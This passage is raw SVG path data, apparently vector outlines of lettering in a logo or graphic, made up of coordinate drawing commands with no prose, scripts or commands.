4.59s-1.43 4.82-3.65 4.82-3.57-1.81-3.57-4.69 1.35-4.71 3.67-4.71m5.58-1.35h-1.88v1.78c-1.02-1.5-2.17-2.14-3.93-2.14-3.26 0-5.5 2.65-5.5 6.55s2.14 6.27 5.38 6.27c1.86 0 3.03-.66 3.93-2.24v1.48c0 2.8-1.15 4.05-3.65 4.05-1.89 0-2.93-.66-3.16-2.04h-2.09c.15 1.1.46 1.79 1.14 2.4.87.76 2.37 1.22 3.97 1.22 2.35 0 4.05-.79 4.95-2.24.61-1.02.84-2.09.84-4.1V415.2zm-22.42 5c.31-2.4 1.55-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.13zm7.11 3.36c-.59 1.84-1.56 2.6-3.26 2.6-2.5 0-3.8-1.43-3.87-4.31h9.25c.02-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.37-5.07-3.37-3.36 0-5.76 2.73-5.76 6.58s2.24 6.45 5.81 6.45c2.95 0 4.77-1.42 5.4-4.3h-1.99zm-10.15-8.72c-2.32 0-3.72.89-4.61 2.93v-2.57h-1.88v12.31h2.01v-4.79c0-2.78.25-3.8 1.17-4.74.69-.69 1.6-1.07 2.68-1.07.1 0 .36.03.64.05v-2.12zm-15.19 1.71c2.34 0 3.85 1.91 3.85 4.87s-1.48 4.74-3.74 4.74c-2.42 0-3.9-1.84-3.9-4.82s1.45-4.79 3.8-4.79m-3.85-1.35h-1.88v17.1h2.01v-6.47c.94 1.37 2.27 2.04 4.03 2.04 3.41 0 5.6-2.52 5.6-6.45s-2.21-6.58-5.73-6.58c-1.79 0-3.06.69-4.03 2.12v-1.76zm-20.15 5c.31-2.4 1.56-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.14zm7.11 3.36c-.59 1.84-1.56 2.6-3.27 2.6-2.5 0-3.79-1.43-3.87-4.31h9.25c.03-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.37-5.07-3.37-3.36 0-5.76 2.73-5.76 6.58s2.25 6.45 5.81 6.45c2.96 0 4.77-1.42 5.4-4.3h-1.99zm-17.84-7.01c1.07 0 2.01.38 2.7 1.12.76.82 1.15 2.02 1.15 3.67 0 3.04-1.4 4.82-3.8 4.82-2.27 0-3.8-1.94-3.8-4.77 0-3.01 1.43-4.84 3.75-4.84m5.81-6.04h-2.01v6.4c-.74-1.33-2.2-2.07-4-2.07-1.66 0-3.06.61-4.08 1.76-1.04 1.18-1.53 2.7-1.53 4.79 0 3.98 2.21 6.47 5.73 6.47 1.84 0 3.37-.82 3.98-2.16v1.81h1.91v-17zm-22.83 12.44c0 .89-.08 1.24-.38 1.68-.74 1.05-2.02 1.66-3.44 1.66s-2.4-.82-2.4-2.09c0-.79.38-1.42 1.04-1.76.56-.3 1.02-.41 2.45-.59 1.81-.23 2.14-.3 2.73-.74v1.84zm3.28 2.93c-.23.1-.36.13-.53.13-.58 0-.82-.36-.82-1.2l.03-.79.05-1.97.02-2.98c0-1.68-.2-2.42-.84-3.03-.79-.74-2.22-1.2-3.8-1.2-3.24 0-5.15 1.55-5.22 4.21h1.98c.18-1.79 1.07-2.52 3.03-2.52s2.78.71 2.78 2.14c0 1.04-.51 1.45-2.17 1.63l-1.76.23c-.69.08-1.46.25-1.94.43-1.6.61-2.41 1.76-2.41 3.41 0 2.14 1.5 3.49 3.95 3.49 1.89 0 3.26-.61 4.46-1.99 0 1.17.64 1.83 1.75 1.83a3.92 3.92 0 0 0 1.43-.25v-1.58zm-14.14-10.68h-2.01v12.31h2.01v-12.31zm0-4.69h-2.01v2.47h2.01v-2.47zm-6.58 12.51c-.33 2.01-1.53 3.13-3.44 3.13-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.8.94 3.13 2.67h2.12c-.33-2.8-2.22-4.36-5.3-4.36-3.57 0-5.85 2.6-5.85 6.7 0 3.85 2.26 6.32 5.75 6.32 1.94 0 3.24-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.06zm-20.21-7.82h-1.88v12.31h2.01v-5.97c0-1.63.1-2.42.44-3.13.51-1.15 1.68-1.86 3.08-1.86 1.2 0 2.12.51 2.45 1.37.18.54.23.97.23 2.34v7.24h2.01v-7.95c0-1.5-.12-2.21-.51-2.93-.61-1.11-1.91-1.78-3.54-1.78-1.91 0-3.19.69-4.28 2.27v-1.91zm-13.79 5c.31-2.4 1.56-3.67 3.59-3.67s3.36 1.35 3.54 3.67h-7.14zm7.11 3.36c-.59 1.84-1.56 2.6-3.26 2.6-2.5 0-3.8-1.43-3.87-4.31h9.25c.02-1.6-.15-2.7-.51-3.64-.84-2.09-2.75-3.37-5.07-3.37-3.36 0-5.76 2.73-5.76 6.58s2.24 6.45 5.81 6.45c2.96 0 4.76-1.42 5.4-4.3h-1.99zm-13.02-.53c-.33 2.01-1.53 3.13-3.44 3.13-2.27 0-3.67-1.84-3.67-4.82s1.48-4.81 3.85-4.81c1.71 0 2.8.94 3.13 2.67h2.12c-.33-2.8-2.22-4.36-5.3-4.36-3.57 0-5.86 2.6-5.86 6.7 0 3.85 2.27 6.32 5.76 6.32 1.94 0 3.24-.59 4.28-1.88.69-.84 1.02-1.68 1.2-2.96h-2.06zm-17.02-6.48c2.35 0 3.83 1.86 3.83 4.84s-1.48 4.77-3.88 4.77-3.92-1.84-3.92-4.82 1.53-4.79 3.97-4.79m.03-1.71c-3.75 0-6.06 2.5-6.06 6.58s2.37 6.45 5.99 6.45 5.94-2.42 5.94-6.47c0-2.07-.51-3.59-1.55-4.74-1.07-1.17-2.57-1.81-4.31-1.81m-19.95-2.37h3.9c1.76 0 2.91.38 3.87 1.3 1.2 1.14 1.71 2.65 1.71 5.12 0 2.29-.51 4.03-1.53 5.23-.94 1.09-1.94 1.43-4.28 1.43h-3.67v-13.08zm-2.24-1.96v17h6.34c2.58 0 3.85-.46 5.25-1.89 1.58-1.6 2.39-3.98 2.39-6.96 0-2.78-.87-5.02-2.5-6.48-1.35-1.22-2.83-1.68-5.41-1.68h-6.09zm222.16-27.56c-.11-1.23-.37-1.91-.95-2.58-.98-1.12-2.72-1.71-4.94-1.71-3.78 0-5.94 1.48-5.94 4.12 0 1.29.62 2.38 1.65 2.97.81.45 1.37.62 3.92 1.2.98.2 1.74.42 2.05.53.67.28 1.01.68 1.01 1.24 0 1.06-.95 1.71-2.5 1.71-1.82 0-2.69-.7-2.86-2.27h-3.56c.19 3.17 2.35 4.76 6.36 4.76s6.28-1.74 6.28-4.54c0-1.2-.53-2.27-1.43-2.86-.84-.56-1.96-.95-3.87-1.32-2.95-.62-3.34-.82-3.34-1.77 0-.82.79-1.29 2.11-1.29 1.6 0 2.32.51 2.52 1.8h3.47zm-17.29 4.54c0 .93-.14 1.38-.62 1.91-.67.73-1.6 1.12-2.66 1.12-1.29 0-2.08-.7-2.08-1.82 0-1.23.67-1.71 2.75-2.05 1.68-.25 1.96-.31 2.61-.7v1.54zm4.06 5.08c-.36-.9-.48-1.71-.48-3.64l.06-5.55c0-1.97-.25-2.66-1.17-3.42-1.04-.87-2.66-1.28-4.82-1.28-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.95-2.02 2.61-2.02s2.5.56 2.5 1.77c0 1.09-.37 1.26-3.28 1.63-1.94.25-2.72.42-3.45.7-1.63.64-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.97 0 3.42-.53 4.6-1.68 0 .51.03.7.22 1.32h3.78zm-24.44-8.18c.2-1.88 1.37-3.06 3.03-3.06s2.69 1.09 2.91 3.06h-5.94zm5.94 3.98c-.56 1.35-1.4 1.91-2.77 1.91-1.99 0-3.08-1.24-3.17-3.51h9.73v-.56c0-4.54-2.66-7.54-6.67-7.54s-6.84 3.03-6.84 7.15 2.75 7.12 6.92 7.12c3.17 0 5.63-1.77 6.37-4.57h-3.56zm-10.62-9.56c-.36-.03-.67-.05-.84-.05-1.96 0-3.39.9-4.37 2.77v-2.49h-3.53v13.53h3.7v-5.66c0-1.51.14-2.38.5-3.06.59-1.12 1.74-1.77 3.08-1.77.42 0 .79.03 1.46.14v-3.41zm-13.23-5.6h-3.92l-2.36 3.75h2.5l3.78-3.75zm-1.88 14.29c0 .93-.14 1.38-.62 1.91-.67.73-1.6 1.12-2.67 1.12-1.29 0-2.08-.7-2.08-1.82 0-1.23.67-1.71 2.75-2.05 1.68-.25 1.96-.31 2.61-.7v1.54zm4.06 5.08c-.36-.9-.48-1.71-.48-3.64l.06-5.55c0-1.97-.25-2.66-1.18-3.42-1.04-.87-2.66-1.28-4.82-1.28-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.95-2.02 2.61-2.02s2.5.56 2.5 1.77c0 1.09-.37 1.26-3.28 1.63-1.93.25-2.72.42-3.45.7-1.62.64-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.97 0 3.42-.53 4.6-1.68 0 .51.03.7.22 1.32h3.78zm-22.29-9.62c-.11-1.23-.37-1.91-.95-2.58-.98-1.12-2.72-1.71-4.94-1.71-3.78 0-5.94 1.48-5.94 4.12 0 1.29.62 2.38 1.65 2.97.81.45 1.37.62 3.92 1.2.98.2 1.74.42 2.05.53.67.28 1.01.68 1.01 1.24 0 1.06-.95 1.71-2.49 1.71-1.83 0-2.7-.7-2.86-2.27h-3.56c.2 3.17 2.35 4.76 6.36 4.76s6.28-1.74 6.28-4.54c0-1.2-.53-2.27-1.43-2.86-.84-.56-1.96-.95-3.87-1.32-2.94-.62-3.34-.82-3.34-1.77 0-.82.78-1.29 2.1-1.29 1.6 0 2.32.51 2.52 1.8h3.47zm-17.29 4.54c0 .93-.14 1.38-.62 1.91-.67.73-1.6 1.12-2.66 1.12-1.29 0-2.08-.7-2.08-1.82 0-1.23.67-1.71 2.75-2.05 1.68-.25 1.96-.31 2.61-.7v1.54zm4.06 5.08c-.36-.9-.47-1.71-.47-3.64l.06-5.55c0-1.97-.25-2.66-1.18-3.42-1.03-.87-2.66-1.28-4.82-1.28-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.96-2.02 2.61-2.02s2.5.56 2.5 1.77c0 1.09-.37 1.26-3.28 1.63-1.94.25-2.72.42-3.45.7-1.62.64-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.97 0 3.42-.53 4.6-1.68 0 .51.03.7.23 1.32h3.78zm-15.58-18.69h-3.7v18.69h3.7v-18.69zm-13.68 9.08c-.11-1.23-.36-1.91-.95-2.58-.98-1.12-2.72-1.71-4.93-1.71-3.78 0-5.94 1.48-5.94 4.12 0 1.29.61 2.38 1.65 2.97.81.45 1.37.62 3.92 1.2.98.2 1.74.42 2.05.53.67.28 1.01.68 1.01 1.24 0 1.06-.96 1.71-2.5 1.71-1.82 0-2.69-.7-2.86-2.27h-3.56c.2 3.17 2.35 4.76 6.36 4.76s6.28-1.74 6.28-4.54c0-1.2-.53-2.27-1.43-2.86-.84-.56-1.96-.95-3.87-1.32-2.95-.62-3.34-.82-3.34-1.77 0-.82.78-1.29 2.11-1.29 1.6 0 2.32.51 2.52 1.8h3.47zm-17.29 4.54c0 .93-.14 1.38-.62 1.91-.67.73-1.6 1.12-2.66 1.12-1.29 0-2.08-.7-2.08-1.82 0-1.23.67-1.71 2.75-2.05 1.68-.25 1.96-.31 2.61-.7v1.54zm4.06 5.08c-.36-.9-.48-1.71-.48-3.64l.06-5.55c0-1.97-.25-2.66-1.17-3.42-1.04-.87-2.66-1.28-4.82-1.28-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.96-2.02 2.61-2.02s2.5.56 2.5 1.77c0 1.09-.36 1.26-3.28 1.63-1.94.25-2.72.42-3.45.7-1.63.64-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.97 0 3.42-.53 4.6-1.68 0 .51.03.7.22 1.32h3.78zm-22.39-11.05c2.02 0 3.25 1.57 3.25 4.15s-1.18 4.24-3.25 4.24-3.23-1.57-3.23-4.18 1.18-4.21 3.23-4.21m6.81-7.64h-3.7v6.81c-.87-1.32-2.33-2.05-4.12-2.05-3.56 0-5.94 2.8-5.94 7.01 0 4.43 2.38 7.29 6.05 7.29 1.93 0 3.25-.67 4.18-2.1v1.74h3.53v-18.69zm-22.51 7.54c2.08 0 3.28 1.63 3.28 4.43s-1.23 4.35-3.26 4.35-3.31-1.63-3.31-4.38 1.24-4.4 3.28-4.4m.14-2.74c-4.34 0-7.15 2.83-7.15 7.17s2.83 7.09 7.03 7.09 6.98-2.83 6.98-7.12-2.74-7.15-6.86-7.15m-8.33.36h-2.75v-4.09h-3.7v4.09h-2.27v2.49h2.27v6.26c0 2.32.08 2.95.53 3.62.62.97 1.66 1.37 3.73 1.37.62 0 1.29-.05 2.22-.14v-2.83c-.48.05-.84.05-1.12.05-1.43 0-1.65-.25-1.65-1.94v-6.4h2.75v-2.49zm-26.18 0h-3.53v13.53h3.7v-7c0-1.18.11-1.82.36-2.38.45-.9 1.43-1.49 2.5-1.49s1.88.42 2.19 1.18c.17.45.22.96.22 1.94v7.76h3.7v-8.52c0-1.77-.2-2.66-.73-3.53-.73-1.15-2.16-1.85-3.9-1.85-1.96 0-3.34.67-4.51 2.24v-1.88zm-15.67 5.36c.2-1.88 1.37-3.06 3.03-3.06s2.69 1.09 2.91 3.06h-5.94zm5.94 3.98c-.56 1.35-1.4 1.91-2.77 1.91-1.99 0-3.08-1.24-3.17-3.51h9.73v-.56c0-4.54-2.66-7.54-6.67-7.54s-6.84 3.03-6.84 7.15 2.75 7.12 6.92 7.12c3.16 0 5.63-1.77 6.36-4.57h-3.56z"/><path d="M279.49 346.84h-3.53v13.54h3.7v-7.01c0-1.18.11-1.82.36-2.38.45-.9 1.43-1.48 2.5-1.48s1.88.42 2.18 1.17c.17.45.22.95.22 1.93v7.76h3.7v-8.52c0-1.77-.2-2.66-.73-3.53-.72-1.15-2.16-1.85-3.89-1.85-1.96 0-3.34.67-4.51 2.24v-1.88zm-8.74-5.83h-3.92l-2.35 3.75h2.49l3.78-3.75zm-4.26 8.21c2.08 0 3.28 1.63 3.28 4.43s-1.23 4.35-3.25 4.35-3.31-1.63-3.31-4.37 1.23-4.41 3.28-4.41m.14-2.74c-4.35 0-7.15 2.83-7.15 7.17s2.83 7.09 7.04 7.09 6.98-2.83 6.98-7.12-2.75-7.15-6.87-7.15m-9.64.36h-3.7v13.54h3.7v-13.54zm0-5.16h-3.7v3.16h3.7v-3.16zm-9.59 13.51c-.28 1.82-1.29 2.74-2.94 2.74-1.93 0-3.11-1.62-3.11-4.29s1.21-4.37 3.25-4.37c1.43 0 2.41.84 2.69 2.3h3.64c-.31-3.17-2.75-5.1-6.39-5.1-4.18 0-6.92 2.89-6.92 7.26s2.74 7.01 6.86 7.01c3.64 0 6.05-2.04 6.53-5.54h-3.62zm-15.35.11c0 .93-.14 1.37-.62 1.91-.67.73-1.6 1.12-2.67 1.12-1.29 0-2.08-.7-2.08-1.82 0-1.23.67-1.71 2.75-2.05 1.68-.25 1.96-.31 2.61-.7v1.54zm4.06 5.07c-.37-.9-.48-1.71-.48-3.64l.05-5.55c0-1.97-.25-2.66-1.17-3.42-1.04-.87-2.66-1.29-4.82-1.29-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.96-2.02 2.61-2.02s2.5.56 2.5 1.77c0 1.09-.37 1.26-3.29 1.62-1.94.25-2.72.42-3.45.7-1.62.65-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.96 0 3.42-.53 4.6-1.68 0 .5.03.7.22 1.31h3.78zm-14.69-13.54h-2.75v-4.09h-3.69v4.09h-2.27v2.49h2.27v6.25c0 2.33.08 2.95.53 3.62.61.98 1.65 1.37 3.72 1.37.61 0 1.29-.06 2.21-.14v-2.83c-.48.05-.84.05-1.12.05-1.43 0-1.65-.25-1.65-1.93v-6.4h2.75v-2.49zm-10.14 0h-3.7v13.54h3.7v-13.54zm0-5.16h-3.7v3.16h3.7v-3.16zm-13.79 7.65c2.02 0 3.25 1.57 3.25 4.15s-1.18 4.24-3.25 4.24-3.23-1.57-3.23-4.18 1.18-4.21 3.23-4.21m6.81-7.65h-3.7v6.81c-.87-1.31-2.33-2.05-4.12-2.05-3.56 0-5.94 2.8-5.94 7.01 0 4.43 2.38 7.29 6.05 7.29 1.94 0 3.25-.67 4.18-2.1v1.74h3.53v-18.69zm-25.17 10.51c.19-1.88 1.37-3.05 3.03-3.05s2.69 1.09 2.92 3.05h-5.94zm5.94 3.98c-.56 1.35-1.4 1.91-2.78 1.91-1.99 0-3.08-1.23-3.16-3.51h9.73v-.56c0-4.54-2.66-7.54-6.67-7.54s-6.84 3.03-6.84 7.15 2.75 7.12 6.92 7.12c3.17 0 5.63-1.76 6.36-4.57h-3.56zm-10.63-9.56l-.84-.05c-1.96 0-3.39.9-4.37 2.77v-2.49h-3.53v13.54h3.7v-5.66c0-1.51.14-2.38.5-3.06.59-1.12 1.74-1.76 3.08-1.76.42 0 .78.03 1.46.14v-3.42zm-14.63 8.58c-.28 1.82-1.29 2.74-2.94 2.74-1.93 0-3.11-1.62-3.11-4.29s1.2-4.37 3.25-4.37c1.43 0 2.41.84 2.69 2.3h3.64c-.31-3.17-2.75-5.1-6.39-5.1-4.18 0-6.92 2.89-6.92 7.26s2.74 7.01 6.86 7.01c3.64 0 6.05-2.04 6.53-5.54h-3.62zm-15.35.11c0 .93-.14 1.37-.62 1.91-.67.73-1.6 1.12-2.67 1.12-1.29 0-2.08-.7-2.08-1.82 0-1.23.68-1.71 2.75-2.05 1.68-.25 1.96-.31 2.61-.7v1.54zm4.06 5.07c-.37-.9-.48-1.71-.48-3.64l.05-5.55c0-1.97-.25-2.66-1.17-3.42-1.04-.87-2.66-1.29-4.82-1.29-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.95-2.02 2.61-2.02s2.5.56 2.5 1.77c0 1.09-.37 1.26-3.28 1.62-1.93.25-2.72.42-3.45.7-1.62.65-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.96 0 3.42-.53 4.6-1.68 0 .5.03.7.22 1.31h3.78zm-25.67-5.07c0 .93-.14 1.37-.62 1.91-.67.73-1.6 1.12-2.67 1.12-1.29 0-2.07-.7-2.07-1.82 0-1.23.67-1.71 2.75-2.05 1.69-.25 1.96-.31 2.61-.7v1.54zm4.06 5.07c-.36-.9-.48-1.71-.48-3.64l.06-5.55c0-1.97-.25-2.66-1.18-3.42-1.04-.87-2.66-1.29-4.82-1.29-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.95-2.02 2.61-2.02s2.5.56 2.5 1.77c0 1.09-.37 1.26-3.28 1.62-1.94.25-2.72.42-3.45.7-1.62.65-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.96 0 3.42-.53 4.6-1.68 0 .5.03.7.22 1.31h3.78zm-32.6-13.54h-3.53v13.54h3.7V353c0-.92.08-1.6.28-2.04.42-.92 1.34-1.48 2.41-1.48.82 0 1.49.33 1.8.89.2.36.28.87.28 1.74v8.24h3.7V353c0-1.15.06-1.65.25-2.1.39-.87 1.29-1.43 2.3-1.43.93 0 1.57.31 1.94.89.22.39.31.95.31 1.91v8.07h3.7v-9.11c0-3.09-1.65-4.79-4.59-4.79-1.88 0-3.28.7-4.43 2.24-.73-1.51-1.96-2.24-3.78-2.24s-3.17.67-4.32 2.21v-1.85zm-6.81 0h-3.7v13.54h3.7v-13.54zm0-5.16h-3.7v3.16h3.7v-3.16zm-5.57 5.16h-4.15l-1.35 2.07-1.04 1.74c-.59-1.07-.76-1.37-.96-1.66L73 346.8h-4.29l4.51 6.39-4.93 7.15h4.21l1.91-2.91c.28-.45.5-.84.95-1.68.48.98.67 1.32.87 1.65l1.96 2.94h4.29l-5.02-7.23 4.46-6.31zm-16.14-5.83h-3.93l-2.35 3.75h2.5l3.78-3.75zm-1.88 14.29c0 .93-.14 1.37-.62 1.91-.67.73-1.6 1.12-2.67 1.12-1.29 0-2.07-.7-2.07-1.82 0-1.23.67-1.71 2.75-2.05 1.68-.25 1.96-.31 2.61-.7v1.54zm4.06 5.07c-.37-.9-.48-1.71-.48-3.64l.06-5.55c0-1.97-.25-2.66-1.18-3.42-1.04-.87-2.66-1.29-4.82-1.29-3.87 0-6 1.54-6.22 4.51h3.5c.25-1.46.95-2.02 2.61-2.02s2.49.56 2.49 1.77c0 1.09-.36 1.26-3.28 1.62-1.94.25-2.72.42-3.45.7-1.62.65-2.46 1.88-2.46 3.59 0 2.52 1.79 4.09 4.62 4.09 1.96 0 3.42-.53 4.6-1.68 0 .5.03.7.22 1.31h3.78zm-15.78-18.69h-5.74l-2.66 8.07c-.31.87-.67 2.11-.95 3.17a42.63 42.63 0 0 0-.67 2.81 41.93 41.93 0 0 0-1.54-5.92l-2.8-8.13h-5.8v18.69h3.86v-6.02c0-2.95-.03-4.01-.17-7.43l-.02-.76-.06-.79.78 3.06 1.12 3.59 3 8.35h3.23l2.92-8.52.87-2.75c.39-1.32.59-1.99 1.04-3.81-.17 3.14-.17 3.47-.2 5.77l-.06 3.7v5.6h3.87v-18.69zm98.44-35.42c-.18-4.81-3.38-7.52-8.88-7.52s-8.81 2.74-8.81 6.99c0 2.89 1.35 4.56 4.56 5.71a83.48 83.48 0 0 0 4.39 1.28l.5.1.93.21c.82.21 1.64.5 2.14.72 1.42.71 2 1.5 2 2.78 0 2.32-1.93 3.75-5.1 3.75-3.96 0-6.07-1.75-6.17-5.14h-4.1c.07 5.32 3.74 8.45 9.95 8.45 2.96 0 5.1-.57 6.74-1.82 1.78-1.35 2.78-3.35 2.78-5.63 0-2.15-.93-3.86-2.75-5.11-1.25-.82-2.67-1.32-5.85-2.07l-.5-.1-.5-.11-.5-.14c-.21-.04-.43-.11-.65-.14-1.39-.36-2.14-.64-2.78-1-.71-.43-1.1-1.14-1.1-2.1 0-2.11 1.71-3.35 4.57-3.35 3.17 0 4.85 1.35 5.14 4.24h3.99zm-32.1-4.03c4.35 0 7.21 3.5 7.21 8.92s-2.82 8.95-7.21 8.95-7.28-3.53-7.28-8.92 2.82-8.96 7.28-8.96m0-3.53c-3.25 0-6.03 1.14-8.21 3.35-2.14 2.21-3.24 5.32-3.24 9.1 0 7.46 4.6 12.48 11.41 12.48s11.41-5.03 11.41-12.45-4.6-12.49-11.38-12.49m-20.69-5.74c-.32 1-.78 1.43-1.64 1.43a2.87 2.87 0 0 1-1.07-.21l-.46-.18-.47-.21-.5-.18c-.71-.28-1.53-.46-2.25-.46-1.86 0-3.18 1.39-3.6 3.85h1.82c.36-1 .78-1.42 1.57-1.42.39 0 .86.1 1.64.39l1.28.43c.75.25 1.5.39 2.07.39 1.78 0 3-1.31 3.46-3.81h-1.86zm5.38 6.31h-3.95v10.92c0 .21 0 .64.04 1.57 0 .5 0-.1.07 2.25v.75c.03 1.36.07 1.75.11 2.9-.86-1.68-1.64-3.04-3.5-6l-7.82-12.38h-4.31v23.79h3.96v-11.05l-.04-2.93v-.72l-.04-.75c0-.89-.03-1.64-.14-2.93.64 1.39.82 1.71 2.1 3.78l1.5 2.42L98.94 323h4.28v-23.79zm-29.75 14.31h-7.24l1.96-5.39c.96-2.61 1.21-3.35 1.68-4.93.53 1.82.82 2.68 1.64 5l1.96 5.32zm-1.32-14.3h-4.46l-9.21 23.79h4.32l2.35-6.32h9.38l2.28 6.32h4.46l-9.13-23.79zm-24.12.57H32.14v3.52h9.99c.43 0 0 0 1.64-.03l.5-.03c-1.64 1.61-3.53 4.25-5.14 7.17-2.1 3.82-3.71 9.24-3.75 12.59h4.11c.21-4.06 1.25-8.13 3.18-12.16 1.5-3.14 3.53-6.14 5.35-7.85v-3.21zm183.31-24.83h-8.14l2.39-6.46.25-.68.25-.72.46-1.17.75-2.1.5 1.53 1.18 3.28 2.36 6.32zm-2.22-14.02h-3.53l-9.34 23.86h3.32l2.71-7.31h9.99l2.68 7.31h3.46l-9.28-23.86zM199 263.76h5.46c2.47 0 4.07.54 5.42 1.82 1.68 1.61 2.39 3.71 2.39 7.17 0 3.21-.71 5.64-2.14 7.32-1.32 1.53-2.71 2-6 2h-5.14v-18.31zm-3.14-2.74v23.79h8.88c3.6 0 5.39-.64 7.35-2.63 2.21-2.25 3.35-5.57 3.35-9.75 0-3.89-1.21-7.03-3.49-9.06-1.89-1.71-3.96-2.35-7.56-2.35h-8.52zm-10.03 13.95h-8.13l2.39-6.46.25-.68.25-.72.46-1.17.75-2.1c.21.75.36 1.1.5 1.53l1.17 3.28 2.35 6.32zm-2.21-14.02h-3.53l-9.35 23.86h3.32l2.71-7.31h9.99l2.67 7.31h3.46l-9.27-23.86zm-10.82.07h-19.12v2.74h7.99v21.05h3.14v-21.05h7.99v-2.74zm-22.37 0h-3.13v23.79h3.13v-23.79zm-23.9 2.74h5.46c2.46 0 4.07.54 5.43 1.82 1.68 1.61 2.39 3.71 2.39 7.17 0 3.21-.71 5.64-2.14 7.32-1.32 1.53-2.71 2-6 2h-5.14v-18.31zm-3.13-2.74v23.79h8.88c3.61 0 5.39-.64 7.35-2.63 2.21-2.25 3.35-5.57 3.35-9.75 0-3.89-1.21-7.03-3.49-9.06-1.89-1.71-3.96-2.35-7.56-2.35h-8.52zm-4.36 0h-16.48v23.79h16.65v-2.74h-13.52v-8.25h12.45v-2.53h-12.45v-7.53h13.34v-2.74zm-37.24 2.74h6.74c1.39 0 2.43.14 3.14.39 1.43.53 2.25 1.86 2.25 3.64 0 1.61-.61 2.79-1.75 3.46-.93.54-2.07.72-4.46.72H81.8v-8.21zm-3.13-2.74v23.79h3.13V274.5h6.25c4.21 0 5.42 1.21 5.64 5.64l.11 1.82v.35c.07.75.11 1.15.21 1.54.14.46.25.75.43.96H98l-.28-.35c-.46-.5-.75-1.64-.93-3.75l-.07-.71-.08-.68c-.1-1.18-.1-1.32-.18-1.79-.11-1.07-.32-1.71-.78-2.43-.64-1.03-1.35-1.49-2.67-1.78 2.64-.86 4.1-2.93 4.1-5.82 0-2.35-1-4.28-2.88-5.46-1.21-.75-2.5-1.03-4.68-1.03H78.67zm-7.03 14.84c-.54 4.46-2.96 6.82-7.1 6.82-4.82 0-7.92-3.82-7.92-9.7 0-2.39.57-4.67 1.64-6.35 1.43-2.36 3.53-3.46 6.46-3.46 3.46 0 5.99 1.89 6.71 5h3.14c-.14-1.64-.82-3.18-2.04-4.53-1.89-2.1-4.46-3.13-7.78-3.13s-5.92 1.03-7.96 3.17c-2.24 2.39-3.35 5.5-3.35 9.35 0 7.57 4.28 12.34 11.02 12.34 5.92 0 9.81-3.56 10.31-9.49h-3.14zm-26.15-.89h-8.13l2.39-6.46.25-.68.25-.72c.47-1.21.36-.86.47-1.17l.75-2.1c.21.75.36 1.1.5 1.53l1.18 3.28 2.35 6.32zm-2.21-14.02h-3.53l-9.35 23.86h3.32l2.71-7.31h9.99l2.68 7.31h3.46l-9.27-23.86z"/><path d="M234.29 225.54h5.46c2.46 0 4.07.54 5.42 1.82 1.68 1.61 2.39 3.71 2.39 7.17 0 3.21-.71 5.64-2.14 7.32-1.32 1.53-2.71 2-6 2h-5.14v-18.31zm-3.14-2.74v23.79h8.88c3.61 0 5.39-.64 7.35-2.63 2.21-2.25 3.35-5.57 3.35-9.74 0-3.89-1.21-7.03-3.49-9.06-1.89-1.71-3.96-2.35-7.57-2.35h-8.52zm-10.03 13.95h-8.13l2.39-6.46.25-.68.25-.72c.46-1.21.36-.86.46-1.17l.75-2.11c.21.75.36 1.1.5 1.53l1.18 3.28 2.35 6.32zm-2.21-14.02h-3.53l-9.35 23.86h3.32l2.71-7.31h9.99l2.68 7.31h3.46l-9.27-23.86zm-30.11 2.81h5.46c2.46 0 4.07.54 5.42 1.82 1.68 1.61 2.39 3.71 2.39 7.17 0 3.21-.71 5.64-2.14 7.32-1.32 1.53-2.71 2-5.99 2h-5.14v-18.31zm-3.13-2.74v23.79h8.88c3.61 0 5.39-.64 7.35-2.63 2.21-2.25 3.35-5.57 3.35-9.74 0-3.89-1.21-7.03-3.49-9.06-1.89-1.71-3.96-2.35-7.57-2.35h-8.52zm-5.46 0h-3.14v23.79h3.14V222.8zm-8.28 6.99c-.18-4.85-3.35-7.52-8.95-7.52-5.25 0-8.38 2.6-8.38 6.92 0 1.75.71 3.28 1.96 4.25 1.03.78 2.07 1.17 4.85 1.82l.46.11.5.1.46.11.54.1c1.93.46 2.14.54 3.11.86 2.17.72 3.21 1.86 3.21 3.5 0 1.32-.46 2.32-1.39 3.14-1.07.93-2.39 1.28-4.64 1.28-2.39 0-4.39-.71-5.57-2.04-.86-.89-1.25-2.03-1.28-3.67h-3.03c.03 5.32 3.64 8.38 9.84 8.38 2.93 0 5-.57 6.6-1.78a6.74 6.74 0 0 0 2.64-5.42c0-1.86-.75-3.43-2.21-4.6-1.21-.97-2.35-1.43-5.14-2.07l-1.43-.36-2.11-.46c-1.43-.36-2.39-.68-3.1-1.11-.79-.46-1.25-1.32-1.25-2.43 0-2.46 2-3.96 5.21-3.96 3.86 0 5.67 1.46 6.07 4.85h3.03zm-37.07-4.25h6.75c1.39 0 2.43.14 3.14.39 1.43.53 2.25 1.86 2.25 3.64 0 1.61-.61 2.79-1.75 3.46-.93.54-2.07.72-4.46.72h-5.93v-8.21zm-3.13-2.74v23.79h3.13v-10.31h6.25c4.21 0 5.42 1.21 5.64 5.64l.1 1.82v.35c.08.75.11 1.14.21 1.54.14.46.25.75.43.96h3.57l-.29-.35c-.46-.5-.75-1.64-.93-3.75l-.07-.71-.07-.68c-.11-1.18-.11-1.32-.18-1.79-.11-1.07-.32-1.71-.78-2.43-.64-1.03-1.35-1.49-2.68-1.78 2.64-.86 4.1-2.93 4.1-5.82 